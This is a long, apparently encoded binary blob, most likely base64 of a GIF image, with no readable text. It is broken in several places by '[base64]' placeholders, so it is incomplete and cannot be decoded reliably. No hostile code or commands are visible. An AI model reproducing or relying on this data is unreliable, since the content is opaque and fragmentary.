0TWG0vOxM4aK8b+eaLtb+xae2vvviYaMVXgnpVkAOGGMJnhCo2iIdZk/[base64]/hCEEHIEJGOCBD0kgA9HyG7Ue+Ld8TZAqGaFGi2ayrm2NqyQtOgk1PIKSJIhkBO7iUQ8uJy8WVG5zIyjJVAYXuuR95V9QCEsMoJQlK3EhYl1JBcK4NEPK/[base64]/z/yUeaW8goGyARfDZiRDL3ImM3kcCsH+4ddvKIXveAFml4UTRHL8g821U6bWbSmZxzDsTwVr2WkMeKeirfF1LSJieeEHZRuN7MzYuV5afxTz8yomzUS5x9tII5x6Kgc5VAKOt9L2nSUhh2orUNU6mNfJ1l1g1RFzQTymx8HsGA/+vSnA/srW64OElHzFIEdNVjGBjjgAwQw4A9LyEDgrnXKaWlEpovTFiupshHFbZBwMjlXBmk0y3wVwV2LqNzlkqKUpbDgFUUy0kdwEpJv8kUtp2sYwrjSw69gdaqgmQzBCrPEJi1RmyXTojaFJ8SOqYmce3pNE1fWzd550yu+4/+iMtuKsuWVKTKCwg1WssCFnAU2C1DgAj+5gr3kiCJ7y0HAc8BwUKUp7R2cAqR2Ajmq8XyhkDkwz/[base64]/M0/iOPPfgaNAP9Yjh23xz3vRYc6mrKsdrATtc4WcgNfYJUJ/ACeUJlADFjjVUb/TysrW3W0bPzLaESmtgEeLAMBHioDBprR48D9A4TBNTJxPZckjIC3KiWJieKaGy3n0sgkJdzEJjLXS6QAqXKLYAFuRYkvFLV3LKTjynlP1hUePtM27f0SFSWDxI2Rc3dzph3JWBZW3MWXrKjJb57h6pe2AvpNVwQZE8ta5wB/LDJkNExt7lkzQ+HzA5JAbBDakFhIIYc5j4UOdBCa0Otsah0O0FSnwhMq9n2B1ctQRw1SLapM+MAE/yAIjMMmK/7oZ7W4ElANNAVrdrRDAfpQAHF9ErqSgBDJRo6g4PS1OCVHuUVlKLKJUHRT6E4wA7rcJZZR6MssL6Uar+DuiKY1/+YZWowspPvXeZvpw8O4pb2zecw/[base64]/2M33ZQ8xEF2ZywGGr/ZbN5t/[base64]/4OnAzvTMjiz+4i4QIvZSKjzhANT25nifZOYrKk4LBqZmSDC9JIdg7Ln0wvCE6gKyqssUTBBp4DssDHssin1EIlkNBDHchDkUyg5qpA5n4Q51glE1qsBjLh+GAs+TiK+fj/Q1YYQAFUBNn04R/[base64]/UAwsygSgEEDIJhGGbrXuwwWGiSMkoBpzgunQgW8wiOqgLSTUZaauTiTQT1xYooOo0fzQEd1wgBjeBdzC7ZfYbv7mjw8pSBwrCBD/byyw4l+24nTg/6mZ0myGFLE1SvAuNIMwBozh7CwD0wkSG8+cMjHhLIPw+A4zHrIgc+cAKm+/IO7hLBBNskDP8iqsLhEUU8NiPjA2ZCY2/EQS2uAC2sCfYPFnJixoimP1Su4fKmXDpsPUrqPUxmd+0ie0yONqhLAVbG3FfJHFxCBUmOD4IKkIukHoZqCjOgAHeCE/sMAjqKEaJQAP0OUmrI0fnOBIRKLYzEAfwKwPkYum3FKCro+CNgK8XqJxLKgMOCTsOKLIrE25bgQCIEAPIADtrKsoesm6rAvtXuEMRMmDkAQf5U4rzOIrCjEQWWM2Gg0ju8IA/8skVSYzOJFjEGPzxEkz+aI2Kv9SdLJJIjnRNE2SI0XDz8pKZOzLIz+GYFRQ9CrtJWMS0zwOwoAzaIDmFrkH1DpMHrBDfBgps6RmVH6RA8gDkJQQa/5Bok5NtvhAQABkKjlqBhKBF3CFF1wgKnoCJmDCLhuA6ZzhgzICAdiBHfABH0pKBQZh6vRFDE/JgbIFJG7KIyRARcDOLzuiGsVORRxBMNkRXoxC7ZbihK6MB4giEYrL6iBzqg7uSc4J3vqR/3CnMlvDXwIGYZQJIRkjT9SpMLJATsiKGkhwZDByAZHoz0xTNfmCRTfzSy5SZGQURi+DEjnDRwGvFCnuRr9peXLjniThAiQhSWWyUYCmOCgMSrv/IAEIasMOKnzKR3xojznVRz3UJlU2gJHmZymJLxOMTz6kkD866jvBkxcSgQ8c0yvRs5Y6ggHogAEwgA5qoAiWoRXM4Qqn7kigbQypjkTwsg01JNsG1DFZwnAaAAP0gA2uDMvihSgsdSkWAYWwbBNeYQbuT7gq9P/cDQC3yh+F6GQQzPPUbGNIFM5G5q0YskwqkCtsNDaJrGQ4kTN4FDJC8yEX7i7OSb4WLiA7clb5bgIVbuJcNeDE6wM38oz8xDGUdEl7EyZLD8IqbCuMA0pFbntw8Up9Mii3wxcdqjnJ4x/awwtcLAnRFT1ergZ2C+hmgDvXVLVuhRfYgDzRRUWq/7E+E8f+JMAJfKAIeEtPz8AdaoAdliEHzAEBBqFFiunqHnNwvquCNEhwvoUaq80mpIwJOoENBnMoMjXtekAPeyBTJ3UThKIHSglE9E8xBMMfNZTRHA1KMLNfMBIhz6gA78oxasNYmZVihkecuggIJDE06Wp2wMRXO+4wHJBJdrVlzmQV9GFWOyatXpPRApJnYmBJ/2FJYTIme5Mms5XCjsPCBop7LCXUrIN8QkxUusNLC8k9cgDnpCYp1cEP2lXF3pUOziCjIIkZaaUDlg8W8BULwPI/vcVEJECB9MEMLIQBfAAD8vSTaiC2aIuTUEoMoE6CWpZjpYKYliwmqm3bFP/3JUQplDoCAtgAZOlwE1BWD4kBZduPHQFzEZqqpvTvLqCA0/IkAVYAeEWBLjxUYhTxZUg1m57oNM9iRdUkiz7j8TTwLizBwpQHWPfknEJjeC/yIXlmSO9k4nThKxyjbA8wNKRoWVeVY1BgfL2IZvRJEswoSV2SN8X2Z4xjFrfVwuzIjhJAJ41zB8UHkLZjS0dlfTiLtiTqHzag9tC1a37wIYqPCTIhO+UDFrpBVgh36PgDFlwgA8pATj1IAi6EAZwAA3zBWXyhco1vT4sAH4ZgA5ZBPQjpH3ygc/FTprolp7Lt+qLFUaOPccClByCAFwYzZSc1XiZ1/lQWdlnAqU7/aXelxCtk4Qf+sVRnNjVWgDJnI+/KIi0qg0QHwwARTnbcSSKTp1dNI7+kN9DgDCId0TY3cHo74wcKDAw2Zjcesa7uwn23Qhb4+DZpJk8ES7CWlEn7KWx7s8JkUFsBanjTtlIiK9TEoNSUc0uHUmo6ybP8Bz1KhZHaNWtWzB3MNF4zKoOxkqMIFzz1oxDgNIS/xQP0IQM8oCLsVHI/iQ4I9pOKoAj2FEFcmLZagSFybwP0Aaq68S0BR7lCxC5PN4S9jnRJFywbYAkKgA2MGIknFWWP+MoAEwI64RXsT4d3d+9EYRZUgB/d11Sz+E1o5oqvaTGatq3aZHdydYb+V3b0/7lFaZR6N1O/DlB5v4IT/gEe2Hif6aJpzyw273kr7IErhvcfgIACcDUACw82v8IeSHAAdkOjJ8ZPaKfg5LeQuUB+XdIlw1aOaPKfAIrTRk4UPA06kAb2dnFruHR9SOwG2AE8qjMHbFqUIbiiMuEJoVCjeK2jakU/[base64]/Zjg2tFtbLBDMxAARggE/C0Qni5CCp3vL1agLx6BIRlgDhAhjmAHXzAHRZgmKLsgT53cc16UGGiRbYNp06CmkUCB14hFxIBZL/5rg9cr785F7wMik1pd/3CZvkCCoo3NURhAviuLfixLwibSYT0vS4vSnxVeZn2swWjjTlmAfXMdgCMyETQKwigMTL0IonVMkpwdwYsYIY2xLtiAmSBADuQT067pEm6pE+aWu/XSYHmn+ioOC7/rPVUwDhpOii3xo/CoyhXDR8gxNZKZZFEJVQ+S2AFtkJ8YBktCSuZj8aycgYwwAwcQbdma5c/KRnwIZfpAL17ORleOM/VOxmWYQSGoAqqgAduYKoX4Ji5blC7T192mLjI8azLjyUgYBHYoAMGk3VdoK5zIcGPGNMn3e360GW/KbT9Qgb6EcPZoi1SFZ77IgFWwXrhOXkF72s1RnZI0J7NqYtw3WrH6ixQnJwmwAD6ou9O+zRmVMRDmti3QgW6Ah4gezWLhxpkRx4qw+9eUxe4gfIW7YpGcjP0uRTZLXtnu8ECq5Dptw2YdGxXWgYfhY5qUDm89eSsFPYsuWmSMGrM/[base64]/ATSBB6Z6JSZWHD0XDWs+DR8ddYerAUgB51ULMFWWFzYdAngAMH1eZRchF4x4MHsA6ZPfml7Tjmdh7toCpEVD78EXM8IdNIJ2nxvvABbw2MXJFKUIjaG9aXMcIP4N+PCvoMGDCBMaHHBgALWFHwa0+QfvIIGIDQl+oDaQ4b8DWQoSVJiQ4ciFGf/pKmhPIcaTGjs2PGCwJUMDJA3SzEKz4ICcQA/GiCGJS5YYXJImlcRUUhtJF9q0CUK1KoEgBQkQELW1yz9RIET9S0A2wR4VKsD/gHFgwkE7Bw7WmVBH10uOGzfu4s2xgYOJGyZMfPkX+K86vOraoRWjQoyCBg0cweKDBQsOHLxmdNDcgdfmzLCKjCiCr4jpIsl4JMNShEmyIcmSnX4Nu0qz2zyqFGjGo9kbTQuqhKuiSd29f/eS32uwfDnk59AhHywTvcw96pAlPLcOXYLz7Nif86nWqUMuCJs2dQrGaxMP9Jt4wV+UC4eeTSxchI/Ov0HQ/wAm1BNQUHxU0Er/QHESSR8U+N8KBlmyikgFDVihgRcGteABGf0Uw08GLRhDQgsqRNNDNA0kUEMHWWiiigRRQxOLPgWoIUIRfSBDQrqAaBBPJQok0AcV/1noUYg+5jSii/[base64]/[base64]/fWDGy5JeOCqjy4YNurC7TQAg8FFLCAJrSCfgMHsQzCXHLBUtOsusf+s2x0yYX3LGTMQgvtd+F2ggMb6VVDDCl8sKAtDuIskt4rf4jzyiIsJML6c0nUUMXQ7w6opcUtfrCCGgH/EgSF0ECBX9CVOVFso1j/oHAShyDO1DDJ/8gChEZfzeKyxw4vbP5/LaVIf4sAu9h/[base64]/[base64]/[base64]/kOacTjrDKsgkX1fVR9JuP+HxAAs6wYtgBAMCEOjEIqqRARxsAsQFUMAS4orWQawVAsTghVadZQYfMGAQg5DAXm10sZ25zyMjgSeO4Feg/[base64]/wXDNsFRwf/[base64]/BPq9Bwt1oJutUOPRY6oaWHQQwiciFaF0CZDW2tQNsIpJsXE2TCHe1YWysWoIIMqIMDDEBABmTDh0+pujKWmUFm1Es4TrEhF7zAAk1bQF9c55qOt7njK+BL319rgv+ogWSHD/SRBOZIQB9LyDEWtf1UqJ7uIPzRaiRvR2FrO8cY6yFFZMbNhmpkwwPn4V01JMAAFoQVAg0AJRt0R28VIEAfgzhOtAz+Hy+jk0MUpDmUrImSXuaLZs9kOMVVFqKNBPNhH/syw2ykr43D6OUGCm3LkM/yhYwQSSMxmNBk8hB/Y/9iGQe5x8PZWI5cz8e7N5CXUfhyiv2ECw0z7JuhRMABQMEpT2GaoAUdtd12IWoEgDVZIycqkABg0Gjy8BZy8QPJxVxOB3VPx0TTlVE+4AvZoCitIAb6UAO3wgOnQQeVYRpodxktFWsdwAYv9VJs8FW2FlQ3lWt3t3ea4zn/ndMCf1cAxpABz+IBCuAB+vAPHsCDCkAN1mEd96BgDHaE1xFtlbcd4bFtyzJ5ZYBSkMEAi/B2xPAHS7AJucA7LpAE5uICneA8oFQI9REdg6AAsbcutLdOJPFjGSExNBEDh1VzBgFwhQUiJYJYFFcQCIcRLoFCBQMwFpISY9Yx+8KHBvEQAkRMLQN8h4hNDtQhGxETJBJN3UchH7JYWIIjtpc9AOQTPcE+OyNPsVRxQ/aG8UJ8IXJn2MNxfZgFUcE0M5QmNSR0QfcVc7JoaLEWxgU2isIni0JRzxV1OTAa/1B1PnAG7fBpdHECSxAP7uAOy3AarXGNfsNq61U4nFII/2SEAx3wCrshK3aURr/2Cs2AjrHCCK7ACJ3DCO64ASqAHffAgx4wCIn3D4mXb5OSSI+HOiZVV01YbQRJkFolDnqQC7nwChngAYtgHsQwAmVwBosghi7QANhwhZ0wb9jmAcmmOt6Rb20IFK+VIiPDELP0TQXRfNRDhwvCirp0MB9zJIK4MjKDcBvnh0nicUSTZTdCfSNRJchEJc40iG/GZjkilNj0TMY3M8ZHfTlZfFPGiLMkZSMTiisjIFvGQlumIe1EM/DCcVFyS1DRBlEhQ7a4f0G3llOzQzt0Fj60Fm0RF+sQUUaEFxC4ARbFDhNoXT7gDlEkGKaDB/dAB1VQjf+ywQTX2Bplp3abMkZsAJme0gOd82sFkEY9QHexojnqSFTw6HdmMDt8IyknBV7/oGL4iEX/UAbUkWyyhxwK9jyRtyz7IUnGwlUnOEoOiS3EYAwNEC4dwHoOKVd8QDv6QAD6kJz1pg9quDetM5ICIoo16REP54r9gpX7hiL+wyK+B4kzs1kr2S/c6TAMwktDmX3L94kIISNg2STMJECL9XKMWECVeJ4a4yFCkiM8kVo4OVmcmFhDBiI4uYjWAy8SI2eoFZ6W5SLuV3CpWBBHsSJc4DS79XNsiYtaAQKLtkO9CAZKh1xDNDZ3+Vx6uQFog2l4UQPL6AMs2g7U5ZHawQH/alQq1XgasFBeafdqnZEIkcmjb9de/[base64]/N/QecmU6NoWoMWDpCAyBU2ddEnenEDUIc2/4PiF3hBBz6QCTYGRKF2YIRJBwUwKrDBKot5Bpjyaj3aAYUgmTMAC7cmK3RXX7fRArqhObICjwvgA6w5KeBVp/eoABlQEEKYAVK6BHWqAM+WYJPiDATJpdvxpcuSbdHxByyweoswhS6gkIuQAb/JYYsgDhhpLYuADBLgBE6AAE5AFsz5LLH5nHp6szibszq7szzbsyQRWD4btNg5lEBhFD8iJLrFf2z5f1QTJ2ExXL0oD0kHog04aWWjrV/AFyeajDfgDsZgYyrgFwI7hUvQABjgR200KqgxA0zAto25KZGJgmzgjV81BLthmeNoGy3ACHS3t/+6ASSrbRkQpfpgBv+jxrD6kAHMabhmYAYIYAYq1oOTInvL5h22abHV9mAYuzqllwvpMYVwlwss8BjhYqa+mQHW0glh9w4q8A7t4AT6EEmPIR06C5T5mVn/OVhFq1i7pKj7Un21p3wt94Y8RiWMGKywqGUko54kwREwISWadRAE86npB6g2EpTFF3yPep2dxTBBsochQzAy+Q8hsT+v2AhH6zPi+w/49zQEdaFckUOKdhY9NK0f2hZ2CSh4eRcl2gojwA43QEUsigDGsADtgAfYdh0eQF841UagMgOiURmuxo0v5Y0nCHc4kJm6wbfDdrfB1kfuyAM+4AGQ4QEZgABLoGx6owA/2LgMi7D/+OiwEKvCBcFgNXxI04K51aGxp2ObXMU7HysBECCy2sEHVziyqaeyyKAACKACL6s63VFIesWzFQOrLId7BYMR8vcvJScSdQgld4aoJHm9iEi9klo+zLs+hQqTABIjt/QulviKCgFakLWqt6uVJzOgQfETO2kw5psSJ7Jw5ktm5Ms+M2fHGcJmX0Zyrxihiyg0RnMytcgVF9q0YBEndsChHupD1bonyjU2Tqet3Ppch2FdmRB2JrAAg3lSS1AFmmlfuTEEReCBYNSYYhS3nMKjGAwBu/EGrlCD/XWDjGACEMuDisuwDLsES6BFWpQEyqzMCKti4RVeD5sENtxUsAPF/[base64]/[base64]/UaMMwJ/o17mUThym+Gd4RmbsLe+HGxVEJq0Y48MK4ThZWqIK1Iu3IOD8ML/iYcH9yiEJ6U3WoTDmVth25G5k2JVkPEHGnkGmK2QkQkZWNAJ5+EGkcFhOGAGbpBszEFVOEYNg2AGCaCn4B0xWK6Kd3bbYhw+iuUzegirD5rcjOUhsBQR24dxLxdNF8dyZe7GzreHUQmqJ3HcMMMgKjLT0P18kCWUjGXTG5fenoi9AdJlcZafzl1MPuFAgT5/EOqgtf2GjHq7kNzTH3BPflgQgeZPJzDfqOAGg9AGGZpDh8ahCgUXDPjJoNwnZENR3LoBsI4od8MA/6DgynZSDeAEUvAqdAeP/1V3qlEFsmxeLVVG3MgGa73WbxeZ7TUDllMALsAECFBSjgu5Mqw3/4Nr7Q6rDx4AhHV6wmHXsBKABzGsYnszKcuWY0/l5ALZSDpum7UTLqsH5Niwgp0wA9o2AwqJA8qGBZDQCdmAwJCEHLSjVyb1D/iAzymnleCNErE0EoaMitWDiHkOQOvNh1XCnqAqEoI+0jnCnraL6B0XQOhZ51Pi0T0ZiHjG0r/K3rZn0Rj35dEJfq6qcHzMItW0qwwtx0MWh5PaqCNRvhBqFNf3AVJxAlRxAkif9G7gBqggAW6A9ArQBfpdFmDQQ8V1J2yxBg7Y6n/yBdz6BSXKAU7AAD4Adsr27UsgAa68r3HNr0LKCI+TGyPABBUeU4SD7BDA1nx/gp2hdjiQwv94gLCFK6VWKqUZwAB//e0PG+MnrABmoPikzQA9uPZA6JzWcY8n5ZzPg1VZFR3eQY/P8QcdBvANkAFw1wlYoG2JsO9lMAhGvC0NkAQmhW8Sdg8/[base64]/QItmjApUcdViQVCeQ5rxGMGHT7ZgOHjN6JCIjQs2WSFczZorV6GsbGaQUpDh5pIlHvBI8MBWwVuzS/55eLtEgYQlCMyYYWAmw199OfUtGaRg0L17DRSXQXxPwuPEiiVPLjO5wb3KkxFLiKxYXK5guTA0IJWL1yY+DZLw8srnngIG1V5hwzPIg+3D/3T/u9vbx27gwYUPF35gwIHgx/99MN78uPJ/zz8cR/5B94Dg05kTHx7jg3bs3KNnD098+nLs1JBft/79n3Hr3M+7N88+uvb22PEDP/9P/f37BvhvAOvKgw9AAgPkr7zhCBwgixh2I5Aa3eYTb7fvKATwwvEq/6SwOgbfA1BD3ZBDjkLoMBSxQfg+iIFA5FLkUMJ/sgAOuyy42I2LLHBs48cTfiQoiIIUIICAIN0w0sgTjDwShAQSAGPKjNbxYg11vNAyJJRSyiGHVr5ohSWV1PHBHQ8u84Auuzxwx5UqhmiBpxYKaMYVV3pqwRVGeLBzCBz++IOPP4KhqoOssIJgK6zC2ooNr3rAwS8G/toLLbXwYMyDJTLQyy991rQtp776MkMvuTzQZy8zlsAMsTIyuwwzyzSTVTHEapXAMmQ64aUTUkjzCpLR8OCFF0j+KEMUBv5Ahq63Bjmsgd0QkGAQBO7RR4wZZ3ROQhM1nM45ckMEN8D11P+z7oD+xDuxwgR3I1FFGucLMcQI+esQ3m4/[base64]/6eSPBiQIJjRHFEgAgd7MGkQCWXnLVh99JEAAgW5dVhncAyJ8rtwDRy5ROgddJHm+A57nznuO7RUZwZBbDm7mj3XzzmMOjbuxxAUhFu5hkQW8jriBC1wY/ovJ5+5Fiu3Ge+sxWAD3NyP8kEh/KLKQf65nnRiQ6DneKR+LLuag4VRwXx/Ikcx09KCdAYlnCQnCkRByJIccjWlL0wcIlvdCOyBABXZggApsKAYxmGAdJblaSr6wEpYsgwfqqAzobiK5JXCAEXHyyZxasCdXFIBtb8jTAur0hREI6lhT8YrfXAA4NkDAb2NkQwdygQM2bCIRjviLWeKik70gIC1LeMw//ySwlrZoClpmUYAZ9FEWujwGWomJ1T2gNTzTWWZ1nKlVrsrQgUVAIDF44EMwTsGABhjrFMFABgPMYRPg3YUzlUnMPVRADQkoYHmXa563sNOc7MBnerPcl4pCxq7waEdEG4OfyazHP/CAy2Ly6x8GWykckNHvfhmMn8FC1B756Eea0zEZjZopTe4YUzzl8Rc236ebf/HLmtk8ADVeFCMLvTI8GjpQjd4DvvGMK0Tt5Fd/[base64]/480gVOAEJ6jgmM2jJQLpiT3wFNA+GYzXf8QDTWWiLD8gGyZfG7iig2mwmBmCV4Eau9cEoe+Y+bsQxt55H38dUH8PCyyHgimu8qRMP+q7n8r+861/NEw6xewsiWb2ATf8CKAEEVJCCJCQEwrNSCBYodJc6ELLMaCGDjWGD4yBgTNkgg5neG4maoCPDfzQoi3hQQ2kZRi2eEq5ZqBDC+rmE0b/FMWlBWCESgtwFKHwoAfd4EM39mbGm4Yxp4FblE0hdSy/LWIGf3DEXnSSAaauCQ+cSstb1iSBPxYmMK3yQKzcUhcF6MNyFdYMZ3IlmVtdJsSOiQzqbvWHU5wCdw1gTS5IIeEI3wZWknHCIOqqDxWcaa8seg7JyCWxkI0LXeZJbH2GU04MenOvmtXmMb+TP16CE8oOxJ/4JGs+wSLzOOZUMpDp5aFpmi9eIUtQN6FJnHAu833rZI6DVDaAkhkngsrR4I+v0z0YPe/J2awRFz5ADuA0ghpcaIMk3GBoQveMADA4IaOPRlwVKoC4C12eHWaoghrmuLmZ4LR1s5ENPjy3/wYc+AIPWNLdVFY1CWXoo+ZK2sT2PvENQlnArNlbhQ2UtAr1yAQyQkM4/H5Rp/v1m07/yxo2dKIDbAQMA+iggsDUBVp0uU3k1FK2UKVSH3jIXapzgoDkMdJWiVyMiT1MbsWUJhdnSHc1ugGtz1X1MLJyBiYboBfY/MMdOwbOm+F5Z9OuCMryjJlh25fPwCp5tU3mN4Y+tOOBccyAzDysMdWj5HsmLHvfjG2Xv4zM6KRZO6h9n2Xj6aCHXyfNgwVRBc9cciq/PGY9zte/+51L/qmvP9zEWXRySeiaGXpnQRKIAgRCJBUGDQTDPVIGQKBhF15OuSqAqKY5Hd0zZCPrn//GgDGyYVFTV8EHHWVAYALzFwXgwQxHqQLbUFoATfzkDSUdygIWMIRl3AB4biiDMUxjxly4QFH6HXbgwtjFnkKAD6rKwBwl8I8lrMpS4G7LG23CVNs8BnTwto1jRudhWs1KM42slVzRHYxXIEMyHiAFNvQhisKAjniTSYDsqIFj3+G14T2+nmnlSb0o97vh4DQtg8isMP/JSJzjbF4DsVk+gHWWm5LNGPLHWb7gP7CcMKeYfvqz/Yi1TJctw+cv96dMhptP/f05GYMkCEsFItN7EXp5mV/2wQe1wQ1c2L/QJVEQIglAhDiIJzGhR2sh5FolGlKu52ouY8iEM8i6M6j/genKBizgg67jAB4oNTSRljUBncZbAh4wr7arE7qpAlwbCh5YgC9gAh8YjBK7hyUYgVwANpv6IsDZL60Qo63wCmTDgbdIrssZDM3rlKryKL6QuiN8sLb4wCNyDKtyDFwppQ8DsUYKMXSTDDzIgFuRIb4At0EgjNKRACdIDGwBN8txguEjmeAAvuZYuTZUP/tgmSPLniJTETtMpvGjF/Gxj8TyuCxrpT50n3ZhoORgH5cLJ1wKIF2SnuyguCOrshtxpvEjs8i6Q/J4RHMxF/chvhIJmRhAJ+hgDniaLX2ppQ/4oPvhkSyQhJrhP0PrLaI7iCCACKZbEqNxOqaBIctJ/wAGiAKqozoIjC4I/[base64]/yu7Lxqafh68N6IhCHcZmEWZeTQ4/+uCxtCkT2GaxTlDjm47gAWZd5EbL+QSZLTBEQOcTpcaB/w6XuqQ+cO5nz4AJJyJEc4QJUcMWCEJKGOIigcRITIq6nM/+D46o05WJA53IurCvGCOSDM0jGp/[base64]/oHHgnQ/XMGnhGoACRAoTkESRsuSVuoBJy6YISFKB+AwGGUwGygA2VERkIZAQZ4jczJHOVCMBmslHuojRLTR5xYFT8CyKH6UJxIhA6I0RrUisLjL5sKhtOAgE1YBK+AgD/InL3wFDPwgH9QnbiSALNgC+Qpi8BAFWljqpvIsD4ijEASHQlAJdpMyNscN9PpIxxTAVEqJMkojClEnuFhgHIICAAh+QQFMgD/ACwCAC0AzAGZAAAI/wD/CRxIsKDBgwgTKjwIQGBDJA0bGkQyMNQ/ihRxUSSIRItAXAK1dBwp0uK/UBtPIjEpEKXLlRe1hGI5MNq/aNEe2LxZUJCgfz+bSPrXhKikogID/AvAJUCMpDFScUkV42kMKP+gpIJyNSpWKGCvbv1KNitYs2jPQhGBdiDbtwLfgmXrNq7drARFHIB7l25dv3r5wh38Dy5Wt3v/kYub+ADehZAjS55MubLly5gzY94okSBKkB8tktwocqAWkB5DjsYVyqNFl55hovRY+qTpaFpy4szJU+BPoE1+ChJatEnRCwK5LF3KSqnSGE7/PZXu9d9YrdjBHlb7FS9372w/sP/9KgJr4LjdvRe2S3etwLXlCx8W4fc9W8f/Et99nBB/wcCJ1beeZgQWaOCBCCaI0CwDyeEQRQxGKJAaljFYEG3/nJYaEP+sIdBIBnH4j4gYhcLaTCelJhBuLCb020Ao/BOjQRT+U+NAsagRi407CuTVVl5ld5VW3pV1VlrjbecdcgKt88M6/0AJhWN6kVflAVNmudcHCeTopY1BKLnWkXj5tUBB8633VoD6HcaYXnn5h5CTBX2w150AikCnk1Aq6OefgAb6T2cJSfGPoQIZQJCiBkjRaKOqgZYhLhwqimiKrB1kwBQUvZaiiSxZpEVuOtn0qKOI+iSQoaw+OpCiBiH/Kuuh0kmX3Vi4fqerdmSRVd6vYMVyqaP/JIDVB+phKd94yw64apO/[base64]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[base64]/uIi/2oj6TIj20okPsoCx7lESvAjfx4TDvmEyvAhtrXj0dwW+VDCUQQkREJdSsgCMpQa7WmDOEXkW0YCYJgCCL5elMnfvzIdoZAhS3pAGyYjSh5AVwAHVyWidn/phX4Bxb3x2Vl139HoI0EOZREWZQAaYcFCAWNEIpY8Y/6aAjasTgqGZCziJGvl5EqKX4GSGlZuY8n6ZUo2UuxoI9UhI/6eAQn2EP6OAl3EmBnqX2foASB9VEiBZb72D0kZgTIYWnmmBl3cJZFGZgEqQmCSZCZJpWFmZiFqY97MAajYhNDSWy2JgjyIFtDGUq7sA22AA55SJQ/4BOBGJqISJB+8BOXGZNDaYcSSZRch5PR1Rxgl21A8olZll1AqZi4WZSEEDLaVh7ZNZoCyWZgIQq5qZi8AxYOoAQloJxUIJBsp5zKSQlZIZC3JQJdQJBY1DcCGTIiIB57UZRltk1G/0AF7aiOazSUt6UE5RkCDDhN5diXmFGc8hmYu5CF83mf+0gIT8AilrmSmvQTQECUIVBKkxCIgrANu0AJ/SmQsbAHPhGH4UeQRKAMhnCa+Ll7QsAUTgGbXGZ/rPChP4ldHbp/X3ChikkEhTQJIKqUvBIERBkH13YBAUhU3rE+1Jk+vUSd4NCUAslnbBGg/CidEMYWRblNH7oHBPkPrIAK6DkJQbCgR9AF//A98FkgcnAH/BgOR6ClXLqlXtqlYCqQYaqlXsqP07SPZEqm